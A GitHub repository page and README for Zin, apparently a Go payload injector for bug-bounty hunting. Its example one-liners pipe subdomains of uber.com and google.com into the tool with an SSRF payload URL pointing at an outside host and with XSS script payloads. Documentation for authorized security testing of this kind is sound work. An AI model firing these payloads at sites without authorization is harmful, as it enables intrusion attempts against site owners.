https://github.com/ethicalhackingplayground/Zin
A Payload Injector for bugbounties written in go
https://github.com/ethicalhackingplayground/Zin
Last synced: 8 months ago
JSON representation
A Payload Injector for bugbounties written in go
- Host: GitHub
- URL: https://github.com/ethicalhackingplayground/Zin
- Owner: ethicalhackingplayground
- Created: 2020-06-14T08:03:44.000Z (over 5 years ago)
- Default Branch: master
- Last Pushed: 2020-07-18T02:18:53.000Z (over 5 years ago)
- Last Synced: 2024-11-17T02:34:36.572Z (over 1 year ago)
- Language: Go
- Size: 71.3 KB
- Stars: 71
- Watchers: 7
- Forks: 26
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
Awesome Lists containing this project
- awesome-hacking-lists - ethicalhackingplayground/Zin - A Payload Injector for bugbounties written in go (Go)
README

##### Version 1.0
# 😎 Zin 😎
**A Payload Injector for bugbounties written in go**
[](https://gyazo.com/d305459fe752bba0dd853e63fe81d7f1)
### Features
- Inject multiple payloads into all parameters
- Inject single payloads into all parameters
- Saves responses into output folder
- Displays Status Code & Response Length
- Can grep for patterns in the response
- Really fast
- Easy to setup
### Install
**`$ go get -u github.com/ethicalhackingplayground/Zin`**
### New Features
-✅ Pattern Matching in responses
-✅ Match Status Codes
### Arguments
```
_
(_)
_____ _ __
|_ / | '_ \
/ /| | | | |
/___|_|_| |_|
May the bounties come
-c int
the concurrency (default 20)
-g string
grep the response for any matches
-p string
the payload to be used
-pL string
the list of payloads to be used
-s int
filter by status codes (default 200)
```

### SSRF Example
**`$ subfinder uber.com | gau | grep "=http" | Zin -c 80 -p http://10.82.214.84:31386/foobar.js -g "SUP3R_S3cret_1337_K3y"`**
### XSS Example
**`$ subfinder uber.com | gau| Zin -c 80 -p '">alert(matchforthis)script>' -g "matchforthis"`**
### Inject Multiple Payloads
**`$ cat hosts | gau | grep "&" | Zin -c 80 -pL <payloadfile>`**
### Subdomain Scanning
**`$ subfinder -dL domains --silent | gau | Zin -c 80 -p <payload>`**
### Only Test Parameters
**`$ echo "google.com" | gau | grep "&" | Zin -c 80 -p '"><script>alert(matchthis)`**
**If you get a bounty please support by buying me a coffee**
